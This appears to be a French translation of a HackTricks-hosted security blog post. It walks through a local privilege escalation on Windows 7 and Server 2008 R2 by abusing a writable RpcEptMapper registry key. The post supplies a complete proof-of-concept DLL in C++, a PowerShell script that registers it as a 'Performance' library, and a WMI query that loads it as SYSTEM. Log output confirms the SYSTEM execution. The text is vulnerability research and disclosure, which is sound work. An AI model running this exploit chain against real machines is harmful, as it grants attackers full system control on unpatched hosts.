26 KiB
Selon la sortie du script, l'utilisateur actuel dispose de certaines autorisations d'écriture sur deux clés de registre :
HKLM\SYSTEM\CurrentControlSet\Services\DnscacheHKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper
Vérifions manuellement les autorisations du service RpcEptMapper en utilisant l'interface graphique regedit. Une chose que j'aime vraiment dans la fenêtre "Paramètres de sécurité avancés" est l'onglet "Autorisations effectives". Vous pouvez choisir n'importe quel nom d'utilisateur ou de groupe et voir immédiatement les autorisations effectives accordées à ce principal sans avoir besoin d'inspecter toutes les ACE séparément. La capture d'écran suivante montre le résultat pour le compte lab-user à faible privilège.
La plupart des autorisations sont standard (par exemple : Query Value), mais une en particulier se distingue : Create Subkey. Le nom générique correspondant à cette autorisation est AppendData/AddSubdirectory, ce qui correspond exactement à ce qui a été signalé par le script :
Name : RpcEptMapper
ImagePath : C:\Windows\system32\svchost.exe -k RPCSS
User : NT AUTHORITY\NetworkService
ModifiablePath : {Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\RpcEptMapper}
IdentityReference : NT AUTHORITY\Authenticated Users
Permissions : {ReadControl, AppendData/AddSubdirectory, ReadData/ListDirectory}
Status : Running
UserCanStart : True
UserCanRestart : False
Name : RpcEptMapper
ImagePath : C:\Windows\system32\svchost.exe -k RPCSS
User : NT AUTHORITY\NetworkService
ModifiablePath : {Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\RpcEptMapper}
IdentityReference : BUILTIN\Users
Permissions : {WriteExtendedAttributes, AppendData/AddSubdirectory, ReadData/ListDirectory}
Status : Running
UserCanStart : True
UserCanRestart : False
Cela signifie que nous ne pouvons pas simplement modifier la valeur ImagePath, par exemple. Pour le faire, nous aurions besoin de la permission WriteData/AddFile. Au lieu de cela, nous ne pouvons créer qu'une nouvelle sous-clé.
Cela signifie-t-il que c'était effectivement un faux positif ? Sûrement pas. Que le plaisir commence !
RTFM
À ce stade, nous savons que nous pouvons créer des sous-clés arbitraires sous HKLM\SYSTEM\CurrentControlSet\Services\RpcEptMapper, mais nous ne pouvons pas modifier les sous-clés et les valeurs existantes. Ces sous-clés déjà existantes sont Parameters et Security, qui sont assez courantes pour les services Windows.
Par conséquent, la première question qui m'est venue à l'esprit était : y a-t-il une autre sous-clé prédéfinie - comme Parameters et Security - que nous pourrions exploiter pour modifier efficacement la configuration du service et modifier son comportement de quelque manière que ce soit ?
Pour répondre à cette question, mon plan initial était d'énumérer toutes les clés existantes et d'essayer d'identifier un modèle. L'idée était de voir quelles sous-clés sont significatives pour la configuration d'un service. J'ai commencé à réfléchir à la façon dont je pourrais implémenter cela en PowerShell, puis trier le résultat. Cependant, avant de le faire, je me suis demandé si cette structure de registre était déjà documentée. J'ai donc cherché quelque chose comme windows service configuration registry site:microsoft.com et voici le tout premier résultat qui est sorti.
Cela semble prometteur, n'est-ce pas ? À première vue, la documentation ne semblait pas être exhaustive et complète. Compte tenu du titre, je m'attendais à voir une sorte de structure d'arborescence détaillant toutes les sous-clés et valeurs définissant la configuration d'un service, mais ce n'était clairement pas le cas.
Cependant, j'ai rapidement examiné chaque paragraphe. Et j'ai rapidement repéré les mots clés "Performance" et "DLL". Sous le titre "Perfomance", on peut lire ce qui suit :
Performance : Une clé qui spécifie des informations pour la surveillance facultative des performances. Les valeurs sous cette clé spécifient le nom de la DLL de performance du pilote et les noms de certaines fonctions exportées dans cette DLL. Vous pouvez ajouter des entrées de valeur à cette sous-clé en utilisant des entrées AddReg dans le fichier INF du pilote.
Selon ce court paragraphe, on peut théoriquement enregistrer une DLL dans un service de pilote afin de surveiller ses performances grâce à la sous-clé Performance. OK, c'est vraiment intéressant ! Cette clé n'existe pas par défaut pour le service RpcEptMapper, il semble donc que c'est exactement ce dont nous avons besoin. Il y a cependant un léger problème, ce service n'est certainement pas un service de pilote. Quoi qu'il en soit, cela vaut la peine d'essayer, mais nous avons besoin de plus d'informations sur cette fonctionnalité de "surveillance des performances".
Remarque : sous Windows, chaque service a un
Typedonné. Un type de service peut être l'une des valeurs suivantes :SERVICE_KERNEL_DRIVER (1),SERVICE_FILE_SYSTEM_DRIVER (2),SERVICE_ADAPTER (4),SERVICE_RECOGNIZER_DRIVER (8),SERVICE_WIN32_OWN_PROCESS (16),SERVICE_WIN32_SHARE_PROCESS (32)ouSERVICE_INTERACTIVE_PROCESS (256).
Après quelques recherches, j'ai trouvé cette ressource dans la documentation : Création de la clé de performances de l'application.
Tout d'abord, il y a une belle structure d'arborescence qui liste toutes les clés et valeurs que nous devons créer. Ensuite, la description donne les informations clés suivantes :
- La valeur
Librarypeut contenir un nom de DLL ou un chemin complet vers une DLL. - Les valeurs
Open,CollectetClosevous permettent de spécifier les noms des fonctions qui doivent être exportées par la DLL. - Le type de données de ces valeurs est
REG_SZ(ou mêmeREG_EXPAND_SZpour la valeurLibrary).
Si vous suivez les liens inclus dans cette ressource, vous trouverez même le prototype de ces fonctions ainsi que des exemples de code : Mise en œuvre de OpenPerformanceData.
DWORD APIENTRY OpenPerfData(LPWSTR pContext);
DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned);
DWORD APIENTRY ClosePerfData();
Je pense que c'est suffisant avec la théorie, il est temps de commencer à écrire du code!
Écrire une preuve de concept
Grâce à tous les éléments que j'ai pu collecter dans la documentation, écrire une simple DLL de preuve de concept devrait être assez simple. Mais nous avons encore besoin d'un plan!
Lorsque je dois exploiter une vulnérabilité de détournement de DLL, je commence généralement par une fonction d'aide à la journalisation simple et personnalisée. Le but de cette fonction est d'écrire des informations clés dans un fichier chaque fois qu'elle est appelée. En général, je journalise l'ID du processus en cours et du processus parent, le nom de l'utilisateur qui exécute le processus et la ligne de commande correspondante. Je journalise également le nom de la fonction qui a déclenché cet événement de journalisation. De cette façon, je sais quelle partie du code a été exécutée.
Dans mes autres articles, j'ai toujours sauté la partie développement car j'ai supposé que c'était plus ou moins évident. Mais je veux aussi que mes articles de blog soient accessibles aux débutants, donc il y a une contradiction. Je vais remédier à cette situation en détaillant le processus ici. Alors, lançons Visual Studio et créons un nouveau projet "Application console C++". Notez que j'aurais pu créer un projet "Bibliothèque de liens dynamiques (DLL)", mais je trouve en fait plus facile de simplement commencer par une application console.
Voici le code initial généré par Visual Studio:
#include <iostream>
int main()
{
std::cout << "Hello World!\n";
}
Bien sûr, ce n'est pas ce que nous voulons. Nous voulons créer une DLL, pas un EXE, donc nous devons remplacer la fonction main par DllMain. Vous pouvez trouver un code squelette pour cette fonction dans la documentation: Initialiser une DLL.
#include <Windows.h>
extern "C" BOOL WINAPI DllMain(HINSTANCE const instance, DWORD const reason, LPVOID const reserved)
{
switch (reason)
{
case DLL_PROCESS_ATTACH:
Log(L"DllMain"); // See log helper function below
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
En parallèle, nous devons également modifier les paramètres du projet pour spécifier que le fichier compilé de sortie doit être un DLL plutôt qu'un EXE. Pour ce faire, vous pouvez ouvrir les propriétés du projet et, dans la section "Général", sélectionner "Bibliothèque dynamique (.dll)" comme "Type de configuration". Juste sous la barre de titre, vous pouvez également sélectionner "Toutes les configurations" et "Toutes les plateformes" afin que ce paramètre puisse être appliqué globalement.
Ensuite, j'ajoute ma fonction d'aide de journalisation personnalisée.
#include <Lmcons.h> // UNLEN + GetUserName
#include <tlhelp32.h> // CreateToolhelp32Snapshot()
#include <strsafe.h>
void Log(LPCWSTR pwszCallingFrom)
{
LPWSTR pwszBuffer, pwszCommandLine;
WCHAR wszUsername[UNLEN + 1] = { 0 };
SYSTEMTIME st = { 0 };
HANDLE hToolhelpSnapshot;
PROCESSENTRY32 stProcessEntry = { 0 };
DWORD dwPcbBuffer = UNLEN, dwBytesWritten = 0, dwProcessId = 0, dwParentProcessId = 0, dwBufSize = 0;
BOOL bResult = FALSE;
// Get the command line of the current process
pwszCommandLine = GetCommandLine();
// Get the name of the process owner
GetUserName(wszUsername, &dwPcbBuffer);
// Get the PID of the current process
dwProcessId = GetCurrentProcessId();
// Get the PID of the parent process
hToolhelpSnapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
stProcessEntry.dwSize = sizeof(PROCESSENTRY32);
if (Process32First(hToolhelpSnapshot, &stProcessEntry)) {
do {
if (stProcessEntry.th32ProcessID == dwProcessId) {
dwParentProcessId = stProcessEntry.th32ParentProcessID;
break;
}
} while (Process32Next(hToolhelpSnapshot, &stProcessEntry));
}
CloseHandle(hToolhelpSnapshot);
// Get the current date and time
GetLocalTime(&st);
// Prepare the output string and log the result
dwBufSize = 4096 * sizeof(WCHAR);
pwszBuffer = (LPWSTR)malloc(dwBufSize);
if (pwszBuffer)
{
StringCchPrintf(pwszBuffer, dwBufSize, L"[%.2u:%.2u:%.2u] - PID=%d - PPID=%d - USER='%s' - CMD='%s' - METHOD='%s'\r\n",
st.wHour,
st.wMinute,
st.wSecond,
dwProcessId,
dwParentProcessId,
wszUsername,
pwszCommandLine,
pwszCallingFrom
);
LogToFile(L"C:\\LOGS\\RpcEptMapperPoc.log", pwszBuffer);
free(pwszBuffer);
}
}
Ensuite, nous pouvons remplir la DLL avec les trois fonctions que nous avons vues dans la documentation. La documentation indique également qu'elles doivent renvoyer ERROR_SUCCESS si elles réussissent.
DWORD APIENTRY OpenPerfData(LPWSTR pContext)
{
Log(L"OpenPerfData");
return ERROR_SUCCESS;
}
DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned)
{
Log(L"CollectPerfData");
return ERROR_SUCCESS;
}
DWORD APIENTRY ClosePerfData()
{
Log(L"ClosePerfData");
return ERROR_SUCCESS;
}
D'accord, le projet est maintenant correctement configuré, DllMain est implémenté, nous avons une fonction d'aide à la journalisation et les trois fonctions requises. Il ne manque plus qu'une chose. Si nous compilons ce code, OpenPerfData, CollectPerfData et ClosePerfData ne seront disponibles que comme fonctions internes, nous devons donc les exporter. Cela peut être réalisé de plusieurs manières. Par exemple, vous pourriez créer un fichier DEF et configurer le projet en conséquence. Cependant, je préfère utiliser le mot-clé __declspec(dllexport) (doc), surtout pour un petit projet comme celui-ci. De cette façon, nous devons simplement déclarer les trois fonctions au début du code source.
extern "C" __declspec(dllexport) DWORD APIENTRY OpenPerfData(LPWSTR pContext);
extern "C" __declspec(dllexport) DWORD APIENTRY CollectPerfData(LPWSTR pQuery, PVOID* ppData, LPDWORD pcbData, LPDWORD pObjectsReturned);
extern "C" __declspec(dllexport) DWORD APIENTRY ClosePerfData();
Si vous voulez voir le code complet, je l'ai téléchargé ici.
Enfin, nous pouvons sélectionner Release/x64 et "Build the solution". Cela produira notre fichier DLL : .\DllRpcEndpointMapperPoc\x64\Release\DllRpcEndpointMapperPoc.dll.
Tester le PoC
Avant d'aller plus loin, je m'assure toujours que ma charge utile fonctionne correctement en la testant séparément. Le peu de temps passé ici peut vous faire gagner beaucoup de temps par la suite en vous évitant de vous perdre dans un débogage hypothétique. Pour ce faire, nous pouvons simplement utiliser rundll32.exe et passer le nom de la DLL et le nom d'une fonction exportée en tant que paramètres.
C:\Users\lab-user\Downloads\>rundll32 DllRpcEndpointMapperPoc.dll,OpenPerfData
Super, le fichier journal a été créé et, si nous l'ouvrons, nous pouvons voir deux entrées. La première a été écrite lorsque la DLL a été chargée par rundll32.exe. La seconde a été écrite lorsque OpenPerfData a été appelé. Ça a l'air bien ! ![]()
[21:25:34] - PID=3040 - PPID=2964 - USER='lab-user' - CMD='rundll32 DllRpcEndpointMapperPoc.dll,OpenPerfData' - METHOD='DllMain'
[21:25:34] - PID=3040 - PPID=2964 - USER='lab-user' - CMD='rundll32 DllRpcEndpointMapperPoc.dll,OpenPerfData' - METHOD='OpenPerfData'
D'accord, maintenant nous pouvons nous concentrer sur la vulnérabilité réelle et commencer par créer la clé et les valeurs de registre requises. Nous pouvons le faire manuellement en utilisant reg.exe / regedit.exe ou de manière programmable avec un script. Comme j'ai déjà suivi les étapes manuelles lors de mes recherches initiales, je vais montrer une façon plus propre de faire la même chose avec un script PowerShell. De plus, créer des clés et des valeurs de registre en PowerShell est aussi facile que d'appeler New-Item et New-ItemProperty, n'est-ce pas? ![]()
L'accès au registre demandé n'est pas autorisé... Hmmm, d'accord... Il semble que cela ne sera pas si facile après tout. ![]()
Je n'ai pas vraiment enquêté sur ce problème, mais je suppose que lorsque nous appelons New-Item, powershell.exe essaie en fait d'ouvrir la clé de registre parente avec certains indicateurs qui correspondent à des autorisations que nous n'avons pas.
Quoi qu'il en soit, si les cmdlets intégrées ne font pas le travail, nous pouvons toujours descendre d'un niveau et invoquer directement les fonctions DotNet. En effet, les clés de registre peuvent également être créées avec le code suivant en PowerShell.
[Microsoft.Win32.Registry]::LocalMachine.CreateSubKey("SYSTEM\CurrentControlSet\Services\RpcEptMapper\Performance")
Nous y voilà ! Finalement, j'ai rassemblé le script suivant afin de créer la clé et les valeurs appropriées, d'attendre une entrée utilisateur et enfin de terminer en nettoyant tout.
$ServiceKey = "SYSTEM\CurrentControlSet\Services\RpcEptMapper\Performance"
Write-Host "[*] Create 'Performance' subkey"
[void] [Microsoft.Win32.Registry]::LocalMachine.CreateSubKey($ServiceKey)
Write-Host "[*] Create 'Library' value"
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Library" -Value "$($pwd)\DllRpcEndpointMapperPoc.dll" -PropertyType "String" -Force | Out-Null
Write-Host "[*] Create 'Open' value"
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Open" -Value "OpenPerfData" -PropertyType "String" -Force | Out-Null
Write-Host "[*] Create 'Collect' value"
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Collect" -Value "CollectPerfData" -PropertyType "String" -Force | Out-Null
Write-Host "[*] Create 'Close' value"
New-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Close" -Value "ClosePerfData" -PropertyType "String" -Force | Out-Null
Read-Host -Prompt "Press any key to continue"
Write-Host "[*] Cleanup"
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Library" -Force
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Open" -Force
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Collect" -Force
Remove-ItemProperty -Path "HKLM:$($ServiceKey)" -Name "Close" -Force
[Microsoft.Win32.Registry]::LocalMachine.DeleteSubKey($ServiceKey)
La dernière étape maintenant, comment tromper le service RPC Endpoint Mapper pour charger notre DLL Performace? Malheureusement, je n'ai pas suivi toutes les différentes choses que j'ai essayées. Cela aurait été vraiment intéressant dans le contexte de ce billet de blog pour souligner à quel point la recherche peut parfois être fastidieuse et chronophage. Quoi qu'il en soit, une chose que j'ai trouvée en cours de route est que vous pouvez interroger les Compteurs de performance en utilisant WMI (Windows Management Instrumentation), ce qui n'est pas trop surprenant après tout. Plus d'informations ici: Types de compteurs de performance WMI.
Les types de compteurs apparaissent en tant que qualificateur CounterType pour les propriétés dans les classes Win32_PerfRawData , et en tant que qualificateur CookingType pour les propriétés dans les classes Win32_PerfFormattedData .
Donc, j'ai d'abord énuméré les classes WMI qui sont liées aux Données de performance dans PowerShell en utilisant la commande suivante.
Get-WmiObject -List | Where-Object { $_.Name -Like "Win32_Perf*" }
Et j'ai vu que mon fichier journal a été créé presque immédiatement ! Voici le contenu du fichier.
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='DllMain'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='OpenPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
[21:17:49] - PID=4904 - PPID=664 - USER='SYSTEM' - CMD='C:\Windows\system32\wbem\wmiprvse.exe' - METHOD='CollectPerfData'
Je m'attendais à obtenir une exécution de code arbitraire en tant que NETWORK SERVICE dans le contexte du service RpcEptMapper au maximum, mais il semble que j'ai obtenu un résultat bien meilleur que prévu. J'ai en fait obtenu une exécution de code arbitraire dans le contexte du service WMI lui-même, qui s'exécute en tant que LOCAL SYSTEM. C'est incroyable, n'est-ce pas ? ![]()
Remarque: si j'avais obtenu une exécution de code arbitraire en tant que
NETWORK SERVICE, je n'aurais été qu'à un jeton du compteLOCAL SYSTEMgrâce à l'astuce qui a été démontrée par James Forshaw il y a quelques mois dans ce billet de blog : Sharing a Logon Session a Little Too Much.
J'ai également essayé d'obtenir chaque classe WMI séparément et j'ai observé exactement le même résultat.
Get-WmiObject Win32_Perf
Get-WmiObject Win32_PerfRawData
Get-WmiObject Win32_PerfFormattedData
Conclusion
Je ne sais pas comment cette vulnérabilité a pu passer inaperçue si longtemps. Une explication possible est que d'autres outils cherchaient probablement un accès en écriture complet dans le registre, alors que AppendData/AddSubdirectory était suffisant dans ce cas. En ce qui concerne la "mauvaise configuration" elle-même, je suppose que la clé de registre a été configurée de cette manière pour un objectif spécifique, bien que je ne puisse pas penser à un scénario concret dans lequel les utilisateurs auraient une sorte de permission pour modifier la configuration d'un service.
J'ai décidé d'écrire publiquement sur cette vulnérabilité pour deux raisons. La première est que je l'ai rendue publique - sans le réaliser initialement - le jour où j'ai mis à jour mon script PrivescCheck avec la fonction GetModfiableRegistryPath, il y a plusieurs mois. La deuxième raison est que l'impact est faible. Elle nécessite un accès local et n'affecte que les anciennes versions de Windows qui ne sont plus prises en charge (à moins que vous n'ayez acheté le support étendu...). À ce stade, si vous utilisez toujours Windows 7 / Server 2008 R2 sans isoler correctement ces machines dans le réseau d'abord, empêcher un attaquant d'obtenir des privilèges SYSTEM est probablement le moindre de vos soucis.
Outre l'anecdote de cette vulnérabilité d'escalade de privilèges, je pense que ce paramètre de registre "Perfomance" ouvre des opportunités vraiment intéressantes pour l'exploitation postérieure, le mouvement latéral et l'évasion AV/EDR. J'ai déjà quelques scénarios particuliers en tête, mais je ne les ai pas encore testés. À suivre ?…
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
-
Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
-
Découvrez The PEASS Family, notre collection exclusive de NFTs
-
Obtenez le swag officiel PEASS & HackTricks
-
Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦@carlospolopm.
-
Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.